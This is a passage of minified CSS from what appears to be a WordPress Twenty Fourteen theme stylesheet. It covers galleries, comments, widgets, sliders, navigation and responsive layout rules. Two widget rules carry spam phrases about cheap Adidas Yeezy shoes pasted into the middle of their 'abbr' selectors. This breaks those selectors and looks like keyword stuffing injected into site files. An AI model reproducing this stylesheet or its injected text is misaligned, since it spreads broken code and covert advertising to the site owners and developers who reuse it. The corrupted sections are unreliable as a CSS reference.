      - 4px);max-width:calc(14.28% - 4px);}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px);}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px);}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0;}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left;}.gallery-caption{background-color:rgba(0,0,0,0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%;}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%;}.gallery-item:hover .gallery-caption{opacity:1;}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none;}.format-aside .entry-content,.format-aside .entry-summary,.format-quote .entry-content,.format-quote .entry-summary,.format-link .entry-content,.format-link .entry-summary{padding-top:0;}.site-content .format-link .entry-title,.site-content .format-aside .entry-title,.site-content .format-quote .entry-title{display:none;}.nav-links{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;border-top:1px solid rgba(0,0,0,0.1);hyphens:auto;word-wrap:break-word;}.post-navigation,.image-navigation{margin:24px auto 48px;max-width:474px;padding:0 10px;}.post-navigation a,.image-navigation .previous-image,.image-navigation .next-image{border-bottom:1px solid rgba(0,0,0,0.1);padding:11px 0 12px;width:100%;}.post-navigation .meta-nav{color:#767676;display:block;font-size:12px;font-weight:900;line-height:2;text-transform:uppercase;}.post-navigation a,.image-navigation a{color:#2b2b2b;display:block;font-size:14px;font-weight:700;line-height:1.7142857142;text-transform:none;}.post-navigation a:hover,.image-navigation a:hover{color:#41a62a;}.paging-navigation{border-top:5px solid #000;margin:48px 0;}.paging-navigation .loop-pagination{margin-top:-5px;text-align:center;}.paging-navigation .page-numbers{border-top:5px solid transparent;display:inline-block;font-size:14px;font-weight:900;margin-right:1px;padding:7px 16px;text-transform:uppercase;}.paging-navigation a{color:#2b2b2b;}.paging-navigation .page-numbers.current{border-top:5px solid #24890d;}.paging-navigation a:hover{border-top:5px solid #41a62a;color:#2b2b2b;}.attachment .content-sidebar,.attachment .post-thumbnail{display:none;}.attachment .entry-content{padding-top:0;}.attachment footer.entry-meta{text-transform:none;}.entry-attachment .attachment{margin-bottom:24px;}.archive-header,.page-header{margin:24px auto;max-width:474px;}.archive-title,.page-title{font-size:16px;font-weight:900;line-height:1.5;margin:0;}.taxonomy-description,.author-description{color:#767676;font-size:14px;line-height:1.2857142857;padding-top:18px;}.taxonomy-description p,.author-description p{margin-bottom:18px;}.taxonomy-description p:last-child,.author-description p:last-child{margin-bottom:0;}.taxonomy-description a,.author-description a{text-decoration:underline;}.taxonomy-description a:hover,.author-description a:hover{text-decoration:none;}.contributor{border-bottom:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:48px 10px;}.contributor:first-of-type{padding-top:24px;}.contributor-info{margin:0 auto;max-width:474px;}.contributor-avatar{border:1px solid rgba(0,0,0,0.1);float:left;margin:0 30px 20px 0;padding:2px;}.contributor-name{font-size:16px;font-weight:900;line-height:1.5;margin:0;}.contributor-bio a{text-decoration:underline;}.contributor-bio a:hover{text-decoration:none;}.contributor-posts-link{display:inline-block;line-height:normal;padding:10px 30px;}.contributor-posts-link:before{content:"\f443";}.error404 .page-content{padding-top:0;}.error404 .page-content .search-form{margin-bottom:24px;}.full-width .hentry{max-width:100%;}.singular .site-content .hentry.has-post-thumbnail{margin-top:-48px;}.comments-area{margin:48px auto;max-width:474px;padding:0 10px;}.comment-reply-title,.comments-title{font:900 16px/1.5 Lato,sans-serif;margin:0;text-transform:uppercase;}.comment-list{list-style:none;margin:0 0 48px 0;}.comment-author{font-size:14px;line-height:1.7142857142;}.comment-list .reply,.comment-metadata{font-size:12px;line-height:2;text-transform:uppercase;}.comment-list .reply{margin-top:24px;}.comment-author .fn{font-weight:900;}.comment-author a{color:#2b2b2b;}.comment-list .trackback a,.comment-list .pingback a,.comment-metadata a{color:#767676;}.comment-author a:hover,.comment-list .pingback a:hover,.comment-list .trackback a:hover,.comment-metadata a:hover{color:#41a62a;}.comment-list article,.comment-list .pingback,.comment-list .trackback{border-top:1px solid rgba(0,0,0,0.1);margin-bottom:24px;padding-top:24px;}.comment-list > li:first-child > article,.comment-list > .pingback:first-child,.comment-list > .trackback:first-child{border-top:0;}.comment-author{position:relative;}.comment-author .avatar{border:1px solid rgba(0,0,0,0.1);height:18px;padding:2px;position:absolute;top:0;left:0;width:18px;}.bypostauthor > article .fn:before{content:"\f408";margin:0 2px 0 -2px;position:relative;top:-1px;}.says{display:none;}.comment-author,.comment-awaiting-moderation,.comment-content,.comment-list .reply,.comment-metadata{padding-left:30px;}.comment-edit-link{margin-left:10px;}.comment-edit-link:before{content:"\f411";}.comment-reply-link:before,.comment-reply-login:before{content:"\f412";margin-right:2px;}.comment-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word;}.comment-content ul,.comment-content ol{margin:0 0 24px 22px;}.comment-content li > ul,.comment-content li > ol{margin-bottom:0;}.comment-content >:last-child{margin-bottom:0;}.comment-list .children{list-style:none;margin-left:15px;}.comment-respond{margin-bottom:24px;padding:0;}.comment .comment-respond{margin-top:24px;}.comment-respond h3{margin-top:0;margin-bottom:24px;}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.no-comments,.form-allowed-tags,.form-allowed-tags code{color:#767676;}.comment-notes,.comment-awaiting-moderation,.logged-in-as{font-size:14px;line-height:1.7142857142;}.no-comments{font-size:16px;font-weight:900;line-height:1.5;margin-top:24px;text-transform:uppercase;}.comment-form
      label{display:block;}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{width:100%;}.form-allowed-tags,.form-allowed-tags code{font-size:12px;line-height:1.5;}.required{color:#c0392b;}.comment-reply-title small a{color:#2b2b2b;float:right;height:24px;overflow:hidden;width:24px;}.comment-reply-title small a:hover{color:#41a62a;}.comment-reply-title small a:before{content:"\f405";font-size:32px;}.comment-navigation{font-size:12px;line-height:2;margin-bottom:48px;text-transform:uppercase;}.comment-navigation .nav-next,.comment-navigation .nav-previous{display:inline-block;}.comment-navigation .nav-previous a{margin-right:10px;}#comment-nav-above{margin-top:36px;margin-bottom:0;}#secondary{background-color:#000;border-top:1px solid #000;border-bottom:1px solid rgba(255,255,255,0.2);clear:both;color:rgba(255,255,255,0.7);margin-top:-1px;padding:0 10px;position:relative;z-index:2;}.site-description{display:none;font-size:12px;font-weight:400;line-height:1.5;}.primary-sidebar{padding-top:48px;}.secondary-navigation + .primary-sidebar{padding-top:0;}.content-sidebar{border-top:1px solid rgba(0,0,0,0.1);border-bottom:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#767676;padding:48px 10px 0;}.widget{font-size:14px;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:1.2857142857;margin-bottom:48px;width:100%;word-wrap:break-word;}.widget a{color:#fff;}.widget a:hover{color:#41a62a;}.widget h1,.widget h2,.widget h3,.widget h4,.widget h5,.widget h6{margin:24px 0 12px;}.widget h1{font-size:22px;line-height:1.0909090909;}.widget h2{font-size:20px;line-height:1.2;}.widget h3{font-size:18px;line-height:1.3333333333;}.widget h4{font-size:16px;line-height:1.5;}.widget h5{font-size:14px;line-height:1.7142857142;}.widget h6{font-size:12px;line-height:2;}.widget address{margin-bottom:18px;}.widget abbrCheap How To Get The Adidas Yeezy Boost 350 Allblack Footwear{border-color:rgba(255,255,255,0.7);}.widget mark,.widget ins{color:#000;}.widget pre,.widget fieldset{border-color:rgba(255,255,255,0.2);}.widget code,.widget kbd,.widget tt,.widget var,.widget samp,.widget pre{font-size:12px;line-height:1.5;}.widget blockquote{color:rgba(255,255,255,0.7);font-size:18px;line-height:1.5;margin-bottom:18px;}.widget blockquote cite{color:#fff;font-size:14px;line-height:1.2857142857;}.widget dl,.widget dd{margin-bottom:18px;}.widget ul,.widget ol{list-style:none;margin:0;}.widget li > ol,.widget li > ul{margin-left:10px;}.widget table,.widget th,.widget td{border-color:rgba(255,255,255,0.2);}.widget table{margin-bottom:18px;}.widget del{color:rgba(255,255,255,0.4);}.widget hr{background-color:rgba(255,255,255,0.2);}.widget p{margin-bottom:18px;}.widget-area .widget input,.widget-area .widget textarea{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.2);color:#fff;font-size:16px;padding:1px 2px 2px 4px;}.widget-area .widget input:focus,.widget-area .widget textarea:focus{border-color:rgba(255,255,255,0.3);}.widget button,.widget .button,.widget input[type="button"],.widget input[type="reset"],.widget input[type="submit"]{background-color:#24890d;border:0;font-size:12px;padding:5px 15px 4px;}.widget input[type="button"]:hover,.widget input[type="button"]:focus,.widget input[type="reset"]:hover,.widget input[type="reset"]:focus,.widget input[type="submit"]:hover,.widget input[type="submit"]:focus{background-color:#41a62a;}.widget input[type="button"]:active,.widget input[type="reset"]:active,.widget input[type="submit"]:active{background-color:#55d737;}.widget .wp-caption{color:rgba(255,255,255,0.7);margin-bottom:18px;}.widget .widget-title{font-size:14px;font-weight:700;line-height:1.7142857142;margin:0 0 24px 0;text-transform:uppercase;}.widget-title,.widget-title a{color:#fff;}.widget-title a:hover{color:#41a62a;}.widget_calendar table{line-height:2;margin:0;}.widget_calendar caption{color:#fff;font-weight:700;line-height:1.7142857142;margin-bottom:18px;text-align:left;text-transform:uppercase;}.widget_calendar thead th{background-color:rgba(255,255,255,0.1);}.widget_calendar tbody td,.widget_calendar thead th{text-align:center;}.widget_calendar tbody a{background-color:#24890d;color:#fff;display:block;}.widget_calendar tbody a:hover{background-color:#41a62a;}.widget_calendar tbody a:hover{color:#fff;}.widget_calendar #prev{padding-left:5px;}.widget_calendar #next{padding-right:5px;text-align:right;}.widget_twentyfourteen_ephemera > ol > li{border-bottom:1px solid rgba(255,255,255,0.2);margin-bottom:18px;padding:0;}.widget_twentyfourteen_ephemera .hentry{margin:0;max-width:100%;}.widget_twentyfourteen_ephemera .entry-title,.widget_twentyfourteen_ephemera .entry-meta,.widget_twentyfourteen_ephemera .wp-caption-text,.widget_twentyfourteen_ephemera .post-format-archive-link,.widget_twentyfourteen_ephemera .entry-content table{font-size:12px;line-height:1.5;}.widget_twentyfourteen_ephemera .entry-title{display:inline;font-weight:400;}.widget_twentyfourteen_ephemera .entry-meta{margin-bottom:18px;}.widget_twentyfourteen_ephemera .entry-meta a{color:rgba(255,255,255,0.7);}.widget_twentyfourteen_ephemera .entry-meta a:hover{color:#41a62a;}.widget_twentyfourteen_ephemera .entry-content ul,.widget_twentyfourteen_ephemera .entry-content ol{margin:0 0 18px 20px;}.widget_twentyfourteen_ephemera .entry-content ul{list-style:disc;}.widget_twentyfourteen_ephemera .entry-content ol{list-style:decimal;}.widget_twentyfourteen_ephemera .entry-content li > ul,.widget_twentyfourteen_ephemera .entry-content li > ol{margin:0 0 0 20px;}.widget_twentyfourteen_ephemera .entry-content th,.widget_twentyfourteen_ephemera .entry-content td{padding:6px;}.widget_twentyfourteen_ephemera .post-format-archive-link{font-weight:700;text-transform:uppercase;}.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li,.widget_text li{border-top:1px solid rgba(255,255,255,0.2);padding:8px 0 9px;}.widget_archive li:first-child,.widget_categories li:first-child,.widget_links li:first-child,.widget_meta li:first-child,.widget_nav_menu li:first-child,.widget_pages li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child,.widget_text li{border-top:0;}.widget_categories li ul,.widget_nav_menu li ul,.widget_pages li ul{border-top:1px solid rgba(255,255,255,0.2);margin-top:9px;}.widget_categories li li:last-child,.widget_nav_menu li li:last-child,.widget_pages li li:last-child,.widget_text li li:last-child{padding-bottom:0;}.widget_recent_entries .post-date{display:block;}.rsswidget img{margin-top:-4px;}.rssSummary{margin:9px 0;}.rss-date{display:block;}.widget_rss li{margin-bottom:18px;}.widget_rss li:last-child{margin-bottom:0;}.widget_text > div >:last-child{margin-bottom:0;}.widget_text ul,.widget_text ol{margin:0 0 12px 10px;}.widget_text li > ul,.widget_text li > ol{margin-bottom:0;}.widget_text ul{list-style:disc
      inside;}.widget_text ol{list-style:decimal inside;}.content-sidebar .widget a{color:#24890d;}.content-sidebar .widget a:hover{color:#41a62a;}.content-sidebar .widget pre{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget mark,.content-sidebar .widget ins{color:#2b2b2b;}.content-sidebar .widget abbrCheap Adidas Yeezy 750 Boost Black Men Yeezy 350 Boost V2{border-color:#2b2b2b;}.content-sidebar .widget fieldset{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget blockquote{color:#767676;}.content-sidebar .widget blockquote cite{color:#2b2b2b;}.content-sidebar .widget li > ol,.content-sidebar .widget li > ul{margin-left:18px;}.content-sidebar .widget table,.content-sidebar .widget th,.content-sidebar .widget td{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget del{color:#767676;}.content-sidebar .widget hr{background-color:rgba(0,0,0,0.1);}.content-sidebar .widget input,.content-sidebar .widget textarea{background-color:#fff;border-color:rgba(0,0,0,0.1);color:#2b2b2b;}.content-sidebar .widget input:focus,.content-sidebar .widget textarea:focus{border-color:rgba(0,0,0,0.3);}.content-sidebar .widget input[type="button"],.content-sidebar .widget input[type="reset"],.content-sidebar .widget input[type="submit"]{background-color:#24890d;border:0;color:#fff;}.content-sidebar .widget input[type="button"]:hover,.content-sidebar .widget input[type="button"]:focus,.content-sidebar .widget input[type="reset"]:hover,.content-sidebar .widget input[type="reset"]:focus,.content-sidebar .widget input[type="submit"]:hover,.content-sidebar .widget input[type="submit"]:focus{background-color:#41a62a;}.content-sidebar .widget input[type="button"]:active,.content-sidebar .widget input[type="reset"]:active,.content-sidebar .widget input[type="submit"]:active{background-color:#55d737;}.content-sidebar .widget .wp-caption{color:#767676;}.content-sidebar .widget .widget-title{border-top:5px solid #000;color:#2b2b2b;font-size:14px;font-weight:900;margin:0 0 18px;padding-top:7px;text-transform:uppercase;}.content-sidebar .widget .widget-title a{color:#2b2b2b;}.content-sidebar .widget .widget-title a:hover{color:#41a62a;}.content-sidebar .widget_archive li,.content-sidebar .widget_categories li,.content-sidebar .widget_links li,.content-sidebar .widget_meta li,.content-sidebar .widget_nav_menu li,.content-sidebar .widget_pages li,.content-sidebar .widget_recent_comments li,.content-sidebar .widget_recent_entries li,.content-sidebar .widget_categories li ul,.content-sidebar .widget_nav_menu li ul,.content-sidebar .widget_pages li ul,.content-sidebar .widget_text li ul{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget_calendar caption{color:#2b2b2b;font-weight:900;}.content-sidebar .widget_calendar thead th{background-color:rgba(0,0,0,0.02);}.content-sidebar .widget_calendar tbody a,.content-sidebar .widget_calendar tbody a:hover{color:#fff;}.content-sidebar .widget_twentyfourteen_ephemera .widget-title{line-height:1.2857142857;padding-top:1px;}.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before{background-color:#000;color:#fff;margin:-1px 9px 0 0;padding:6px 0 9px;text-align:center;vertical-align:middle;width:36px;}.content-sidebar .widget_twentyfourteen_ephemera .video.widget-title:before{content:"\f104";}.content-sidebar .widget_twentyfourteen_ephemera .audio.widget-title:before{content:"\f109";}.content-sidebar .widget_twentyfourteen_ephemera .image.widget-title:before{content:"\f473";}.content-sidebar .widget_twentyfourteen_ephemera .gallery.widget-title:before{content:"\f103";}.content-sidebar .widget_twentyfourteen_ephemera .aside.widget-title:before{content:"\f101";}.content-sidebar .widget_twentyfourteen_ephemera .quote.widget-title:before{content:"\f106";}.content-sidebar .widget_twentyfourteen_ephemera .link.widget-title:before{content:"\f107";}.content-sidebar .widget_twentyfourteen_ephemera > ol > li{border-bottom:1px solid rgba(0,0,0,0.1);}.content-sidebar .widget_twentyfourteen_ephemera .entry-meta{color:#ccc;}.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a{color:#767676;}.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover{color:#41a62a;}.content-sidebar.widget_twentyfourteen_ephemera blockquote cite{font-size:13px;line-height:1.3846153846;}.content-sidebar .widget_twentyfourteen_ephemera .post-format-archive-link{font-weight:900;}#supplementary{padding:0 10px;}.site-footer,.site-info,.site-info a{color:rgba(255,255,255,0.7);}.site-footer{background-color:#000;font-size:12px;position:relative;z-index:3;}.footer-sidebar{padding-top:48px;}.site-info{padding:15px 10px;}#supplementary + .site-info{border-top:1px solid rgba(255,255,255,0.2);}.site-info a:hover{color:#41a62a;}.featured-content{background:#000 url(images/pattern-dark.svg) repeat fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;width:100%;}.featured-content-inner{overflow:hidden;}.featured-content .hentry{color:#fff;margin:0;max-width:100%;width:100%;}.featured-content .post-thumbnail,.featured-content .post-thumbnail:hover{background:transparent;}.featured-content .post-thumbnail{display:block;position:relative;padding-top:55.357142857%;overflow:hidden;}.featured-content .post-thumbnail img{left:0;position:absolute;top:0;}.featured-content .entry-header{background-color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:96px;overflow:hidden;padding:24px 10px;}.featured-content a{color:#fff;}.featured-content a:hover{color:#41a62a;}.featured-content .entry-meta{color:#fff;font-size:11px;font-weight:700;line-height:1.0909090909;margin-bottom:12px;}.featured-content .cat-links{font-weight:700;}.featured-content .entry-title{font-size:18px;font-weight:300;line-height:1.3333333333;margin:0;text-transform:uppercase;}.slider .featured-content .hentry{-webkit-backface-visibility:hidden;display:none;position:relative;}.slider .featured-content .post-thumbnail{padding-top:55.49132947%;}.slider-control-paging{background-color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;list-style:none;margin:-24px 0 0 0;position:relative;width:100%;z-index:3;}.slider-control-paging li{float:left;margin:2px 4px 2px 0;}.slider-control-paging li:last-child{margin-right:0;}.slider-control-paging a{cursor:pointer;display:block;height:44px;position:relative;text-indent:-999em;width:44px;}.slider-control-paging a:before{background-color:#4d4d4d;content:"";height:12px;left:10px;position:absolute;top:16px;width:12px;}.slider-control-paging a:hover:before{background-color:#41a62a;}.slider-control-paging .slider-active:before,.slider-control-paging .slider-active:hover:before{background-color:#24890d;}.slider-direction-nav{clear:both;list-style:none;margin:0;position:relative;width:100%;z-index:3;}.slider-direction-nav li{border-color:#fff;border-style:solid;border-width:2px 1px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;text-align:center;width:50%;}.slider-direction-nav
      li:last-child{border-width:2px 0 0 1px;}.slider-direction-nav a{background-color:#000;display:block;font-size:0;height:46px;}.slider-direction-nav a:hover{background-color:#24890d;}.slider-direction-nav a:before{color:#fff;content:"\f430";font-size:32px;line-height:46px;}.slider-direction-nav .slider-next:before{content:"\f429";}.slider-direction-nav .slider-disabled{display:none;}.site-main .widecolumn{padding-top:72px;width:auto;}.site-main .mu_register,.widecolumn > h2,.widecolumn > form{margin:0 auto 48px;max-width:474px;padding:0 30px;}.site-main .mu_register #blog_title,.site-main .mu_register #user_email,.site-main .mu_register #blogname,.site-main .mu_register #user_name{font-size:inherit;width:90%;}.site-main .mu_register input[type="submit"],.widecolumn #submit{font-size:inherit;width:auto;}@-ms-viewport{width:device-width;}@viewport{width:device-width;}@media screen and (max-width:800px){body.customize-partial-edit-shortcuts-shown .site-header .site-title{padding-left:8px;}.site-header .customize-partial-edit-shortcut button{top:10px;}}@media screen and (max-width:400px){.list-view .site-content .post-thumbnail{background:none;width:auto;z-index:2;}.list-view .site-content .post-thumbnail img{float:left;margin:0 10px 3px 0;width:84px;}.list-view .site-content .entry-header{background-color:transparent;padding:0;}.list-view .content-area{padding:0 10px;}.list-view .site-content .hentry{border-bottom:1px solid rgba(0,0,0,0.1);margin:0;min-height:60px;padding:12px 0 9px;}.list-view .site-content .cat-links,.list-view .site-content .type-post .entry-content,.list-view .site-content .type-page .entry-content,.list-view .site-content .type-post .entry-summary,.list-view .site-content .type-page .entry-summary,.list-view .site-content footer.entry-meta{display:none;}.list-view .site-content .entry-title{clear:none;font-size:15px;font-weight:900;line-height:1.2;margin-bottom:6px;text-transform:none;}.list-view .site-content .format-aside .entry-title,.list-view .site-content .format-link .entry-title,.list-view .site-content .format-quote .entry-title{display:block;}.list-view .site-content .entry-meta{background-color:transparent;clear:none;margin:0;text-transform:none;}.archive-header,.page-header{border-bottom:1px solid rgba(0,0,0,0.1);margin:24px auto 0;padding-bottom:24px;}.error404 .page-header{border-bottom:0;margin:0 auto 24px;padding:0 10px;}}@media screen and (max-width:320px){.site-header .customize-partial-edit-shortcut button{left:-32px;}body.customize-partial-edit-shortcuts-shown .site-header .site-title{padding-left:28px;}}@media screen and (min-width:401px){a.post-thumbnail:hover img{opacity:0.85;}.full-size-link:before,.parent-post-link:before,.site-content span + .byline:before,.site-content span + .comments-link:before,.site-content span + .edit-link:before,.site-content span + .entry-date:before{content:"";}.attachment span.entry-date:before,.entry-content .edit-link a:before,.entry-meta .edit-link a:before,.site-content .byline a:before,.site-content .comments-link a:before,.site-content .entry-date a:before,.site-content .featured-post:before,.site-content .full-size-link a:before,.site-content .parent-post-link a:before,.site-content .post-format a:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}.site-content .entry-meta > span{margin-right:10px;}.site-content .format-video .post-format a:before{content:"\f104";}.site-content .format-audio .post-format a:before{content:"\f109";}.site-content .format-image .post-format a:before{content:"\f473";}.site-content .format-quote .post-format a:before{content:"\f106";margin-right:2px;}.site-content .format-gallery .post-format a:before{content:"\f103";margin-right:4px;}.site-content .format-aside .post-format a:before{content:"\f101";margin-right:2px;}.site-content .format-link .post-format a:before{content:"\f107";position:relative;top:1px;}.site-content .featured-post:before{content:"\f308";margin-right:3px;position:relative;top:1px;}.site-content .entry-date a:before,.attachment .site-content span.entry-date:before{content:"\f303";margin-right:1px;position:relative;top:1px;}.site-content .byline a:before{content:"\f304";}.site-content .comments-link a:before{content:"\f300";margin-right:2px;}.entry-content .edit-link a:before,.entry-meta .edit-link a:before{content:"\f411";}.site-content .full-size-link a:before{content:"\f402";margin-right:1px;}.site-content .parent-post-link a:before{content:"\f301";}.list-view .site-content .hentry{border-top:1px solid rgba(0,0,0,0.1);padding-top:48px;}.list-view .site-content .hentry:first-of-type,.list-view .site-content .hentry.has-post-thumbnail{border-top:0;padding-top:0;}.archive-header,.page-header{margin:0 auto 60px;padding:0 10px;}.error404 .page-header{margin-bottom:24px;}}@media screen and (min-width:594px){.site-content .entry-header{padding-right:30px;padding-left:30px;}.site-content .has-post-thumbnail .entry-header{margin-top:-48px;}}@media screen and (min-width:673px){.header-main{padding:0 30px;}.search-toggle{margin-right:18px;}.search-box .search-field{width:50%;}.content-area{float:left;width:100%;}.site-content{margin-right:33.33333333%;}.site-content .has-post-thumbnail .entry-header{margin-top:0;}.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{padding-right:30px;padding-left:30px;}.singular .site-content .hentry.has-post-thumbnail{margin-top:0;}.full-width .site-content{margin-right:0;}.full-width .site-content .has-post-thumbnail .entry-header,.full-width .site-content .hentry.has-post-thumbnail:first-child{margin-top:-48px;}#secondary,#supplementary{padding:0 30px;}.content-sidebar{border:0;float:right;margin-left:-33.33333333%;padding:48px 30px 24px;position:relative;width:33.33333333%;}.grid .featured-content .hentry{float:left;width:50%;}.grid .featured-content .hentry:nth-child( 2n+1 ){clear:both;}.grid .featured-content .entry-header{border-color:#000;border-style:solid;border-width:12px 10px;height:96px;padding:0;}.slider .featured-content .entry-title{font-size:22px;line-height:1.0909090909;}.slider .featured-content .entry-header{min-height:inherit;padding:24px 30px 48px;position:absolute;left:0;bottom:0;width:50%;z-index:3;}.slider-control-paging{background:transparent;margin-top:-48px;padding-left:20px;width:50%;}.slider-direction-nav{clear:none;float:right;margin-top:-48px;width:98px;}.slider-direction-nav li{border:0;padding:0 1px 0 0;}.slider-direction-nav li:last-child{padding:0 0 0 1px;}.slider-direction-nav a{height:48px;}.slider-direction-nav a:before{line-height:48px;}.site-info{padding:15px 30px;}}@media screen and (min-width:783px){.site-title{max-width:-webkit-calc(100% - 48px);max-width:calc(100% - 48px);}.header-main{padding-right:0;}.search-toggle{margin-right:0;}.masthead-fixed .site-header{position:fixed;top:0;}.admin-bar.masthead-fixed
      .site-header{top:32px;}.masthead-fixed .site-main{margin-top:48px;}.site-navigation li .current_page_item > a,.site-navigation li .current_page_ancestor > a,.site-navigation li .current-menu-item > a,.site-navigation li .current-menu-ancestor > a{color:#fff;}.primary-navigation{float:right;font-size:11px;margin:0 1px 0 -12px;padding:0;text-transform:uppercase;}.primary-navigation .menu-toggle{display:none;padding:0;}.primary-navigation .nav-menu{border-bottom:0;display:block;}.primary-navigation.toggled-on{border-bottom:0;margin:0;padding:0;}.primary-navigation li{border:0;display:inline-block;height:48px;line-height:48px;position:relative;}.primary-navigation a{display:inline-block;padding:0 12px;white-space:nowrap;}.primary-navigation ul ul{background-color:#24890d;float:left;margin:0;position:absolute;top:48px;left:-999em;z-index:99999;}.primary-navigation li li{border:0;display:block;height:auto;line-height:1.0909090909;}.primary-navigation ul ul ul{left:-999em;top:0;}.primary-navigation ul ul a{padding:18px 12px;white-space:normal;width:176px;}.primary-navigation li:hover > a,.primary-navigation li.focus > a{background-color:#24890d;color:#fff;}.primary-navigation ul ul a:hover,.primary-navigation ul ul li.focus > a{background-color:#41a62a;}.primary-navigation ul li:hover > ul,.primary-navigation ul li.focus > ul{left:auto;}.primary-navigation ul ul li:hover > ul,.primary-navigation ul ul li.focus > ul{left:100%;}.primary-navigation .menu-item-has-children > a,.primary-navigation .page_item_has_children > a{padding-right:26px;}.primary-navigation .menu-item-has-children > a:after,.primary-navigation .page_item_has_children > a:after{-webkit-font-smoothing:antialiased;content:"\f502";display:inline-block;font:normal 8px/1 Genericons;position:absolute;right:12px;top:22px;vertical-align:text-bottom;}.primary-navigation li .menu-item-has-children > a,.primary-navigation li .page_item_has_children > a{padding-right:20px;width:168px;}.primary-navigation .menu-item-has-children li.menu-item-has-children > a:after,.primary-navigation .menu-item-has-children li.page_item_has_children > a:after,.primary-navigation .page_item_has_children li.menu-item-has-children > a:after,.primary-navigation .page_item_has_children li.page_item_has_children > a:after{content:"\f501";right:8px;top:20px;}}@media screen and (min-width:810px){.attachment .entry-attachment .attachment{margin-right:-168px;margin-left:-168px;max-width:810px;}.attachment .site-content .attachment img{display:block;margin:0 auto;}.contributor-avatar{margin-left:-168px;}.contributor-summary{float:left;}.full-width .site-content blockquote.alignleft,.full-width .site-content blockquote.alignright{width:-webkit-calc(50% + 130px);width:calc(50% + 130px);}.full-width .site-content blockquote.alignleft,.full-width .site-content img.size-full.alignleft,.full-width .site-content img.size-large.alignleft,.full-width .site-content img.size-medium.alignleft,.full-width .site-content .wp-caption.alignleft{margin-left:-168px;}.full-width .site-content .alignleft{clear:left;}.full-width .site-content blockquote.alignright,.full-width .site-content img.size-full.alignright,.full-width .site-content img.size-large.alignright,.full-width .site-content img.size-medium.alignright,.full-width .site-content .wp-caption.alignright{margin-right:-168px;}.full-width .site-content .alignright{clear:right;}}@media screen and (min-width:846px){.content-area,.content-sidebar{padding-top:72px;}.site-content .has-post-thumbnail .entry-header{margin-top:-48px;}.comment-list .trackback,.comment-list .pingback,.comment-list article{margin-bottom:36px;padding-top:36px;}.comment-author .avatar{height:34px;top:2px;width:34px;}.comment-author,.comment-awaiting-moderation,.comment-content,.comment-list .reply,.comment-metadata{padding-left:50px;}.comment-list .children{margin-left:20px;}.full-width .site-content .hentry.has-post-thumbnail:first-child{margin-top:-72px;}.featured-content{margin-bottom:0;}}@media screen and (min-width:1008px){.search-box-wrapper{padding-left:182px;}.main-content{float:left;}.site-content{margin-right:29.04761904%;margin-left:182px;}.site-content .entry-header{margin-top:0;}.site-content .has-post-thumbnail .entry-header{margin-top:0;}.content-sidebar{margin-left:-29.04761904%;width:29.04761904%;}.site:before{background-color:#000;content:"";display:block;height:100%;min-height:100%;position:absolute;top:0;left:0;width:182px;z-index:2;}#secondary{background-color:transparent;border:0;clear:none;float:left;margin:0 0 0 -100%;min-height:100vh;width:122px;}.primary-sidebar{padding-top:0;}.site-description{display:block;margin:0 0 18px;}.site-description:empty{margin:0;}.secondary-navigation{font-size:11px;margin:0 -30px 48px;width:182px;}.secondary-navigation li{border-top:1px solid rgba(255,255,255,0.2);position:relative;}.secondary-navigation a{padding:10px 30px;}.secondary-navigation ul 